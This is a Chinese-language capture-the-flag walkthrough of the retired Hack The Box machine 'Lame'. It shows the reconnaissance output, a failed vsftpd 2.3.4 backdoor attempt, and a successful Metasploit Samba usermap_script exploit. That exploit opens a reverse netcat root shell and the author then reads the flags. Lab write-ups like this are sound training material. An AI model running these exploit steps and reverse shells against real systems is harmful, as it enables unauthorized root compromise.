
退役靶机
引导模式下靶机提示很到位,适用于新手学习
信息收集
ICMP检测
┌──(root㉿kali)-[~]
└─# ping 10.129.1.72
PING 10.129.1.72 (10.129.1.72) 56(84) bytes of data.
64 bytes from 10.129.1.72: icmp_seq=1 ttl=63 time=288 ms
64 bytes from 10.129.1.72: icmp_seq=2 ttl=63 time=1428 ms
64 bytes from 10.129.1.72: icmp_seq=3 ttl=63 time=758 ms
64 bytes from 10.129.1.72: icmp_seq=4 ttl=63 time=284 ms
64 bytes from 10.129.1.72: icmp_seq=5 ttl=63 time=289 ms
^C
--- 10.129.1.72 ping statistics ---
6 packets transmitted, 5 received, 16.6667% packet loss, time 5010ms
rtt min/avg/max/mdev = 284.162/609.317/1427.606/447.889 ms, pipe 2nmap
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -T4 10.129.1.72
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-01 07:17 EST
Stats: 0:00:20 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 55.40% done; ETC: 07:18 (0:00:15 remaining)
Nmap scan report for 10.129.1.72 (10.129.1.72)
Host is up (0.57s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h30m47s, deviation: 3h32m22s, median: 36s
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2026-03-01T07:19:28-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.52 seconds
FTP
┌──(root㉿kali)-[~]
└─# ftp 10.129.1.72
Connected to 10.129.1.72.
220 (vsFTPd 2.3.4)
Name (10.129.1.72:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||22863|).
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -alh
229 Entering Extended Passive Mode (|||31901|).
150 Here comes the directory listing.
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 .
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 ..
226 Directory send OK.
ftp> exit
221 Goodbye没什么文件信息
vsftpd 2.3.4此版本有一个漏洞CVE-2011-2523
利用Metasploit漏洞库自带模块直接打
┌──(root㉿kali)-[~]
└─# nbtscan 10.129.1.72
Doing NBT name scan for addresses from 10.129.1.72
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > set RHOSTS 10.129.1.72
RHOSTS => 10.129.1.72
msf6 > run
[-] Unknown command: run. Run the help command for more details.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.129.1.72:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.129.1.72:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.但是没有成功
SMB
接着检查smb版本漏洞
searchsploit "Samba 3.0.20"CVE-2007-2447 SMB漏洞
search Samba 3.0.20┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: View missing module options with show missing
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
searchsploit "Samba 3.0.20"
msf6 > searchsploit "Samba 3.0.20"
[*] exec: searchsploit "Samba 3.0.20"
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
msf6 > search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.88.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.129.1.72
rhosts => 10.129.1.72
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > ues 0
[-] Unknown command: ues. Run the help command for more details.
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.1.72 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.88.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.13
LHOST => 10.10.16.13
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.13:4444
[*] Command shell session 1 opened (10.10.16.13:4444 -> 10.129.1.72:55994) at 2026-03-01 08:03:57 -0500
id
uid=0(root) gid=0(root)
whoami
root
cd /home
ls
ftp
makis
service
user
cd maskis
/bin/sh: line 8: cd: maskis: No such file or directory
cd makis
ls
user.txt
cat user.txt
46b011ec3eb7029f882xxxx
cat /root/root.txt
1078c65b18602cac2b21xxxx